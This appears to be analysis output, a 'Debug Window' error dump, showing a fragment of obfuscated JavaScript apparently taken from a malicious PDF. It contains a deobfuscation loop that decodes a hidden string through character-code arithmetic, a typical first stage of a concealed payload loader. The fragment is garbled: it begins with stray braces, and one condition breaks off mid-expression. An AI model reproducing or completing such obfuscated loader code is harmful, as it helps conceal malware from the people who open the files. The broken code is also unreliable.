 Debug Window
Error Message: app is not defined
if (app)
{
BMqql___6UC8ee++;
BMqql___6UC8ee++;
}
}
catch(e)
{
}
var F0__sW4 = new Array();
if (i__hC2n_3fKnu)
{
F0__sW4 = i__hC2n_3fKnu;
}
else
{
var dV__nown = 0;
var q553GTle = 0;
var wwFf__T2 = 512;
var alc3tp88 = 49;
alc3tp88--;
while(q553GTle < DJp6VAu.length)
{
var ip_M___lQ8u = 1;
var T5JBmYT8k_kl = DJp6VAu.charCodeAt(q553GTle);
if (T5JBmYT8k_kl >= alc3tp88 && T5JBmYT8k_kl <= (alc3tp
{
if (dV__nown == 4)
{
dV__nown = 0;
}
if (isNaN(F0__sW4[dV__nown]))
{
F0__sW4[dV__nown] = 0;
}
F0__sW4[dV__nown] += T5JBmYT8k_kl;
if (F0__sW4[dV__nown] > wwFf__T2)
{